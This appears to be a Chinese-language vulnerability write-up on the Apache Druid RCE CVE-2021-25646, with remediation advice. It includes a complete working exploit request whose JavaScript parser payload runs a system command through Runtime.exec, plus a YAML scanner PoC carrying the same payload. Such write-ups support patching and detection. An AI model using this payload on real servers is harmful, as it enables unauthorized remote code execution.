
Apache Druid 代码执行漏洞(CVE-2021-25646)
Apache Druid 代码执行漏洞(CVE-2021-25646)
漏洞背景
CVE-2021-25646 是 Apache Druid 0.20.0 及更早版本中存在的远程代码执行(RCE)漏洞。该漏洞源于 Druid 在数据摄入(ingestion)过程中支持 JavaScript 解析器,且未对用户提交的 JavaScript 函数进行沙箱隔离或权限限制。攻击者可通过构造恶意的 sampler 请求,利用 Java 反射机制执行任意系统命令。
影响版本:Apache Druid ≤ 0.20.0 利用条件:
/druid/indexer/v1/sampler接口可被未授权访问(默认无认证)
功能点: /druid/indexer/v1/sampler

漏洞复现:通过 JavaScript 解析器执行系统命令
POST /druid/indexer/v1/sampler HTTP/1.1
Host: localhost:8888
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/json
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/etc",
"filter":"passwd"
}
},
"dataSchema":{
"dataSource":"test",
"parser":{
"parseSpec":{
"format":"javascript",
"timestampSpec":{
},
"dimensionsSpec":{
},
"function":"function(){var a = new java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelimiter(\"\\A\").next();return {timestamp:123123,test: a}}",
"":{
"enabled":"true"
}
}
}
}
},
"samplerConfig":{
"numRows":10
}
}
该 payload 利用 java.lang.Runtime.getRuntime().exec() 执行 id 命令,并将结果作为字段值返回。
成功执行后,响应体中包含命令输出(如 uid=0(root) gid=0(root)...)及固定时间戳 123123,证明 RCE 成功。
发送恶意 sampler 请求并返回命令执行结果
手动编写Druid.yaml用于EZ探测
name: poc-yaml-druid-rce-cve-2021-25646-2
level: 3
finger: |
"apache-druid" in finger.name
rules:
- method: POST
headers:
Content-Type: application/json;charset=UTF-8
path: /druid/indexer/v1/sampler?for=filter
body: >
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/etc",
"filter":"passwd"
}
},
"dataSchema":{
"dataSource":"test",
"parser":{
"parseSpec":{
"format":"javascript",
"timestampSpec":{
},
"dimensionsSpec":{
},
"function":"function(){var a = new java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelimiter(\"\\A\").next();return {timestamp:123123,test: a}}",
"":{
"enabled":"true"
}
}
}
}
},
"samplerConfig":{
"numRows":10
}
}
expression: |
response.status == 200 && response.body.bcontains(b"123123")
detail:
author: ez
links:
- https://github.com/vulhub/vulhub/blob/master/apache-druid/CVE-2021-25646/README.zh-cn.md

YAML POC 验证响应包含特征值 123123
**漏洞危害:**该漏洞允许未经身份验证的远程攻击者在目标服务器上执行任意系统命令,可直接获取 WebShell、提权、内网渗透或部署挖矿程序,危害等级极高。
修复建议:
-
立即升级:升级 Apache Druid 至 0.20.1 或更高版本,官方已在该版本中默认禁用 JavaScript 解析器。
-
临时缓解(如无法升级):
-
在
common.runtime.properties中显式禁用 JavaScript:druid.javascript.enabled=false -
通过防火墙或反向代理限制
/druid/indexer/v1/*接口的访问权限,仅允许可信 IP。
-
-
最小权限运行:以非 root 用户运行 Druid 服务,限制命令执行影响范围。
-
监控异常请求:审计包含
format":"javascript的 POST 请求,及时发现攻击行为。
参考资料
Comments
Leave a comment